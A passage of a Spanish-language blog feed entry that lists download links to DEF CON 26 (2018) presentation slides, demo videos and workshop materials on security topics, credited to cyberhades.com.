href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/smea\/DEFCON-26-smea-Jailbreaking-the-3DS-Demo-Videos\/fuzz.mp4\"\u003Efuzz.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/smea\/DEFCON-26-smea-Jailbreaking-the-3DS-Demo-Videos\/hbmenu.mp4\"\u003Ehbmenu.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/smea\/DEFCON-26-smea-Jailbreaking-the-3DS-Demo-Videos\/mcopy.mp4\"\u003Emcopy.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/smea\/DEFCON-26-smea-Jailbreaking-the-3DS-Demo-Videos\/ninjhax.mp4\"\u003Eninjhax.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/smea\/DEFCON-26-smea-Jailbreaking-the-3DS-Demo-Videos\/tubehax.mp4\"\u003Etubehax.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/smea\/DEFCON-26-smea-Jailbreaking-the-3DS.pdf\"\u003Esmea-Jailbreaking-the-3DS.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/DEFCON-26-Alex-Levinson-Overview-of-Genesis-Scripting-Engine.pdf\"\u003EAlex-Levinson-Overview-of-Genesis-Scripting-Engine.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/DEFCON-26-Alexandre-Borges-Ring-02-Rootkits-bypassing-defenses-Updated.pdf\"\u003EAlexandre-Borges-Ring-02-Rootkits-bypassing-defenses-Updated.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/DEFCON-26-Alexandre-Borges-Ring-02-Rootkits-bypassing-defenses.pdf\"\u003EAlexandre-Borges-Ring-02-Rootkits-bypassing-defenses.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/DEFCON-26-Alfonso-Garcia-and-Alejo-Murillo-Playback-a-TLS-story.pdf\"\u003EAlfonso-Garcia-and-Alejo-Murillo-Playback-a-TLS-story.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/DEFCON-26-Crowley-Paredes-Savage-Outsmarting-the-Smart-City.pdf\"\u003ECrowley-Paredes-Savage-Outsmarting-the-Smart-City.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/DEFCON-26-Eckert-Sumner-Krause-Inside-the-Fake-Science-Factory.pdf\"\u003EEckert-Sumner-Krause-Inside-the-Fake-Science-Factory.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/DEFCON-26-Eduardo-Izycki-And-Rodrigo-Colli-Digital-Leviathan-Nation-State-Big-Brothers.pdf\"\u003EEduardo-Izycki-And-Rodrigo-Colli-Digital-Leviathan-Nation-State-Big-Brothers.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/DEFCON-26-Egypt-One-Liners-to-Rule-Them-All.pdf\"\u003EEgypt-One-Liners-to-Rule-Them-All.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/DEFCON-26-Fireside-Panel-D0-N0-H4RM.pdf\"\u003EFireside-Panel-D0-N0-H4RM.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/DEFCON-26-Fireside-Panel-Goerzen-and-Matthews-Beyond-The-Lulz-Updated.pdf\"\u003EFireside-Panel-Goerzen-and-Matthews-Beyond-The-Lulz-Updated.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/DEFCON-26-Fireside-Panel-Goerzen-and-Matthews-Beyond-The-Lulz.pdf\"\u003EFireside-Panel-Goerzen-and-Matthews-Beyond-The-Lulz.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/DEFCON-26-Foster-and-Ayrey-Lost-and-Found-Certs-residual-certs-for-pre-owned-domains.pdf\"\u003EFoster-and-Ayrey-Lost-and-Found-Certs-residual-certs-for-pre-owned-domains.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/DEFCON-26-Galloway-and-Yunusov-For-the-love-of-Money-Finding-And-Exploiting-Vulns-In-Mobile-POS-Updated.pdf\"\u003EGalloway-and-Yunusov-For-the-love-of-Money-Finding-And-Exploiting-Vulns-In-Mobile-POS-Updated.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/DEFCON-26-Ian-Haken-Automated-Discovery-of-Deserialization-Gadget-Chains.pdf\"\u003EIan-Haken-Automated-Discovery-of-Deserialization-Gadget-Chains.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/DEFCON-26-Jianjun-Dai-Guang-Gong-Wenlin-Yang-Pwning-The-Toughest-Target-Updated.pdf\"\u003EJianjun-Dai-Guang-Gong-Wenlin-Yang-Pwning-The-Toughest-Target-Updated.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/DEFCON-26-Jianjun-Dai-Guang-Gong-Wenlin-Yang-Pwning-The-Toughest-Target.pdf\"\u003EJianjun-Dai-Guang-Gong-Wenlin-Yang-Pwning-The-Toughest-Target.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/DEFCON-26-Joe-Grand-Searching-for-the-Light-Adventures-w-Opticspy.pdf\"\u003EJoe-Grand-Searching-for-the-Light-Adventures-w-Opticspy.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/DEFCON-26-Josep-Rodriguez-Breaking-Extreme-Networks-WingOS-Updated.pdf\"\u003EJosep-Rodriguez-Breaking-Extreme-Networks-WingOS-Updated.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/DEFCON-26-Lawshae-Who-Controls-the-Controllers-Hacking-Crestron.pdf\"\u003ELawshae-Who-Controls-the-Controllers-Hacking-Crestron.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/DEFCON-26-Maggie-Mayhem-Sex-Work-After-SESTA.pdf\"\u003EMaggie-Mayhem-Sex-Work-After-SESTA.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/DEFCON-26-Maksim-Shudrak-Fuzzing-Malware-For-Fun-and-Profit.pdf\"\u003EMaksim-Shudrak-Fuzzing-Malware-For-Fun-and-Profit.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/DEFCON-26-Matt-King-Micro-Renovator-Bringing-Proc-Firmware-Up-To-Code.pdf\"\u003EMatt-King-Micro-Renovator-Bringing-Proc-Firmware-Up-To-Code.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/DEFCON-26-Matt-Knight-and-Ryan-Speers-RF-Fuzzing-Tools-to-Expose-PHY-Layer-Vulns.pdf\"\u003EMatt-Knight-and-Ryan-Speers-RF-Fuzzing-Tools-to-Expose-PHY-Layer-Vulns.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/DEFCON-26-Matt-Wixey-Betrayed-by-the-Keyboard-Updated.pdf\"\u003EMatt-Wixey-Betrayed-by-the-Keyboard-Updated.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/DEFCON-26-Matt-Wixey-Betrayed-by-the-Keyboard.pdf\"\u003EMatt-Wixey-Betrayed-by-the-Keyboard.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/DEFCON-26-Matthews-Adams-Greco-Youre-Just-Complaining-Because-Youre-Guilty.pdf\"\u003EMatthews-Adams-Greco-Youre-Just-Complaining-Because-Youre-Guilty.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/DEFCON-26-Michael-Ossmann-and-Dominic-Spill-Revolting-Radios.pdf\"\u003EMichael-Ossmann-and-Dominic-Spill-Revolting-Radios.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/DEFCON-26-Min-Zheng-Xiaolong-Bai-Fasten-your-Seatbelts-Escaping-iOS-11-Sandbox.pdf\"\u003EMin-Zheng-Xiaolong-Bai-Fasten-your-Seatbelts-Escaping-iOS-11-Sandbox.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/DEFCON-26-Nils-Amiet-and-Yonal-Romailler-Reaping-and-breaking-keys-at-scale-when-crypto-meets-big-data.pdf\"\u003ENils-Amiet-and-Yonal-Romailler-Reaping-and-breaking-keys-at-scale-when-crypto-meets-big-data.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/DEFCON-26-Orange-Tsai-Breaking-Parser-Logic-Take-Your-Path-Normalization-Off-and-Pop-0days-Out.pdf\"\u003EOrange-Tsai-Breaking-Parser-Logic-Take-Your-Path-Normalization-Off-and-Pop-0days-Out.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/DEFCON-26-Panel-DCGroups.pdf\"\u003EPanel-DCGroups.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/DEFCON-26-Paternotte-and-van-Ommeren-It-WISNt-Me-Attacking-Industrial-Wireless-Mesh.pdf\"\u003EPaternotte-and-van-Ommeren-It-WISNt-Me-Attacking-Industrial-Wireless-Mesh.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/DEFCON-26-Rachel-Greenstadt-and-Aylin-Caliskan-De-anonymizing-Programmers.pdf\"\u003ERachel-Greenstadt-and-Aylin-Caliskan-De-anonymizing-Programmers.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/DEFCON-26-Richard-Thieme-The-Road-to-Resilience%20.pdf\"\u003ERichard-Thieme-The-Road-to-Resilience .pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/DEFCON-26-Rob-Joyce-Absurd-Xmas-Lights.pdf\"\u003ERob-Joyce-Absurd-Xmas-Lights.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/DEFCON-26-Rousseau-and-Seymour-Finding-Xori-Malware-Analysis-Triage-w-Auto-Disassembly.pdf\"\u003ERousseau-and-Seymour-Finding-Xori-Malware-Analysis-Triage-w-Auto-Disassembly.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/DEFCON-26-Seamus-Burke-Journey-Into-Hexagon.pdf\"\u003ESeamus-Burke-Journey-Into-Hexagon.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/DEFCON-26-Sean-Metcalf-Exploiting-Administrator-Insecurities.pdf\"\u003ESean-Metcalf-Exploiting-Administrator-Insecurities.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/DEFCON-26-Shortxstack-and-Seth-Law-Building-the-Hacker-tracker.pdf\"\u003EShortxstack-and-Seth-Law-Building-the-Hacker-tracker.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/DEFCON-26-Si-and-AgentX-Wagging-The-Tail.pdf\"\u003ESi-and-AgentX-Wagging-The-Tail.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/DEFCON-26-Steven-Danneman-Your-Banks-Digital-Side-Door.pdf\"\u003ESteven-Danneman-Your-Banks-Digital-Side-Door.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/DEFCON-26-Yaniv-Balmas-What-The-FAX.pdf\"\u003EYaniv-Balmas-What-The-FAX.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/DEFCON-26-YawnBox-Emerald-Onion-Privacy-Infrastructure-Challenges-and-Opportunites.pdf\"\u003EYawnBox-Emerald-Onion-Privacy-Infrastructure-Challenges-and-Opportunites.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/DEFCON-26-Yu-Wang-Attacking-The-MacOS-Kernel-Graphics-Driver.pdf\"\u003EYu-Wang-Attacking-The-MacOS-Kernel-Graphics-Driver.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/DEFCON-26-Yuwei-Zheng-Shaokun-Cao-Bypass-the-SecureBoot-and-etc-on-NXP-SOCs-Updated.pdf\"\u003EYuwei-Zheng-Shaokun-Cao-Bypass-the-SecureBoot-and-etc-on-NXP-SOCs-Updated.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/DEFCON-26-Yuwei-Zheng-Shaokun-Cao-Bypass-the-SecureBoot-and-etc-on-NXP-SOCs.pdf\"\u003EYuwei-Zheng-Shaokun-Cao-Bypass-the-SecureBoot-and-etc-on-NXP-SOCs.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/DEFCON-26-zerosum0x0-Eternal-Exploits.pdf\"\u003Ezerosum0x0-Eternal-Exploits.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nTambién se realizaron \u003Cb\u003Eworkshops\u003C\/b\u003E que puedes descargar todos en \u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20workshops.rar\" rel=\"nofollow\" target=\"_blank\"\u003Eformato RAR\u003C\/a\u003E, por \u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20workshops.torrent\" rel=\"nofollow\" target=\"_blank\"\u003Etorrent\u003C\/a\u003E o cada archivo por separado:\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cul\u003E\n\u003Cli\u003EDEFCON-26-Workshop-Vinnie-Vanhoecke-and-Lorenzo-Bernardi-Playing-With-RFID\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20workshops\/DEFCON-26-Workshop-Vinnie-Vanhoecke-and-Lorenzo-Bernardi-Playing-With-RFID\/DEFCON-26-Workshop-Vinnie-Vanhoecke-and-Lorenzo-Bernardi-Playing-With-RFID-Theory.pdf\"\u003EWorkshop-Vinnie-Vanhoecke-and-Lorenzo-Bernardi-Playing-With-RFID-Theory.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20workshops\/DEFCON-26-Workshop-Vinnie-Vanhoecke-and-Lorenzo-Bernardi-Playing-With-RFID\/DEFCON-26-Workshop-Vinnie-Vanhoecke-and-Lorenzo-Bernardi-Playing-With-RFID.pdf\"\u003EWorkshop-Vinnie-Vanhoecke-and-Lorenzo-Bernardi-Playing-With-RFID.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003EDEFCON-26-Workshop-Wesley-McGrew-Penetration-Testing-in-Hostile-Environments\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20workshops\/DEFCON-26-Workshop-Wesley-McGrew-Penetration-Testing-in-Hostile-Environments\/DEFCON-26-Workshop-Wesley-McGrew-Penetration-Testing-in-Hostile-Environments-Student-Preparation.pdf\"\u003EWorkshop-Wesley-McGrew-Penetration-Testing-in-Hostile-Environments-Student-Preparation.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20workshops\/DEFCON-26-Workshop-Wesley-McGrew-Penetration-Testing-in-Hostile-Environments\/DEFCON-26-Workshop-Wesley-McGrew-Penetration-Testing-in-Hostile-Environments-Whitepaper.pdf\"\u003EWorkshop-Wesley-McGrew-Penetration-Testing-in-Hostile-Environments-Whitepaper.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20workshops\/DEFCON-26-Workshop-Adam-Steed-and-James-Albany-Attacking-Active-Directory-and-Advanced-Methods-of-Defense-2018.pdf\"\u003EWorkshop-Adam-Steed-and-James-Albany-Attacking-Active-Directory-and-Advanced-Methods-of-Defense-2018.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20workshops\/DEFCON-26-Workshop-Alexandrine-Torrents-and-Arnaud-Soullie-Pentesting-ICS-101.pdf\"\u003EWorkshop-Alexandrine-Torrents-and-Arnaud-Soullie-Pentesting-ICS-101.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20workshops\/DEFCON-26-Workshop-Arun-Magesh-Buzzing-Smart-Devices.pdf\"\u003EWorkshop-Arun-Magesh-Buzzing-Smart-Devices.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20workshops\/DEFCON-26-Workshop-Bryce-Kunz-and-Kevin-Lustic-Fuzzing-FTW.pdf\"\u003EWorkshop-Bryce-Kunz-and-Kevin-Lustic-Fuzzing-FTW.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20workshops\/DEFCON-26-Workshop-Dave-Porcello-and-Sean-Gallagher-Packet-Mining-for-Privacy-Leakage.pdf\"\u003EWorkshop-Dave-Porcello-and-Sean-Gallagher-Packet-Mining-for-Privacy-Leakage.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20workshops\/DEFCON-26-Workshop-David-Pearson-The-Truth-is-in-the-Network_-Reverse-Engineering-Application-Layer-Protocols-Via-PCAP.pdf\"\u003EWorkshop-David-Pearson-The-Truth-is-in-the-Network_-Reverse-Engineering-Application-Layer-Protocols-Via-PCAP.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20workshops\/DEFCON-26-Workshop-David-Turco-and-Jon-Overgaard-Christiansen-Wheres-My-Browser-Learn-Hacking-iOS-and-Android-WebViews.pdf\"\u003EWorkshop-David-Turco-and-Jon-Overgaard-Christiansen-Wheres-My-Browser-Learn-Hacking-iOS-and-Android-WebViews.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20workshops\/DEFCON-26-Workshop-Eijah-Decentralized-Hacker-Net.pdf\"\u003EWorkshop-Eijah-Decentralized-Hacker-Net.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20workshops\/DEFCON-26-Workshop-Jakub-Botwicz-and-Wojciech-Rauner-Fuzzing-with-AFL-(American-Fuzzy-Lop).pdf\"\u003EWorkshop-Jakub-Botwicz-and-Wojciech-Rauner-Fuzzing-with-AFL-(American-Fuzzy-Lop).pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20workshops\/DEFCON-26-Workshop-Joe-Grand-Build-Your-Own-Opticspy.pdf\"\u003EWorkshop-Joe-Grand-Build-Your-Own-Opticspy.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20workshops\/DEFCON-26-Workshop-Joe-Grand-Hardware-Hacking-Basics.pdf\"\u003EWorkshop-Joe-Grand-Hardware-Hacking-Basics.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20workshops\/DEFCON-26-Workshop-Joshua-Pereyda-and-Timothy-Clemans-Advanced-Custom-Network-Protocol-Fuzzing.pdf\"\u003EWorkshop-Joshua-Pereyda-and-Timothy-Clemans-Advanced-Custom-Network-Protocol-Fuzzing.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20workshops\/DEFCON-26-Workshop-Louis-Nyfenegger-and-Luke-Jahnke-Finding-Needles-in-Haystacks.pdf\"\u003EWorkshop-Louis-Nyfenegger-and-Luke-Jahnke-Finding-Needles-in-Haystacks.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20workshops\/DEFCON-26-Workshop-Louis-Nyfenegger-and-Luke-Jahnke-JWAT-Attacking-JSON-WEB-TOKENS.pdf\"\u003EWorkshop-Louis-Nyfenegger-and-Luke-Jahnke-JWAT-Attacking-JSON-WEB-TOKENS.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20workshops\/DEFCON-26-Workshop-Matt-Cheung-Introduction-to-Cryptographic-Attacks.pdf\"\u003EWorkshop-Matt-Cheung-Introduction-to-Cryptographic-Attacks.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20workshops\/DEFCON-26-Workshop-Mike-Guirao-Securing-Big-Data-in-Hadoop.pdf\"\u003EWorkshop-Mike-Guirao-Securing-Big-Data-in-Hadoop.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20workshops\/DEFCON-26-Workshop-Nick-Tait-Reverse-Engineering-with-OpenSCAD-and-3D-Printing.pdf\"\u003EWorkshop-Nick-Tait-Reverse-Engineering-with-OpenSCAD-and-3D-Printing.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20workshops\/DEFCON-26-Workshop-Sneha-Rajguru-ARM-eXploitation-101.pdf\"\u003EWorkshop-Sneha-Rajguru-ARM-eXploitation-101.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20workshops\/DEFCON-26-Workshop-Walter-Cuestas-and-Mauricio-Velazco-Lateral-Movement-101-2018-Update.pdf\"\u003EWorkshop-Walter-Cuestas-and-Mauricio-Velazco-Lateral-Movement-101-2018-Update.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb\u003EFuente:\u003C\/b\u003E \u003Ca href=\"https:\/\/www.cyberhades.com\/2018\/08\/13\/material-defcon-26\/\" target=\"_blank\"\u003Ehttps:\/\/www.cyberhades.com\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8845092171963399971\/posts\/default\/2519961365584536256"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8845092171963399971\/posts\/default\/2519961365584536256"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.blackploit.com\/2018\/08\/presentaciones-y-demos-de-la-def-con-26.html","title":"Presentaciones y Demos de la DEF CON 26 (2018)"}],"author":[{"name":{"$t":"Leo 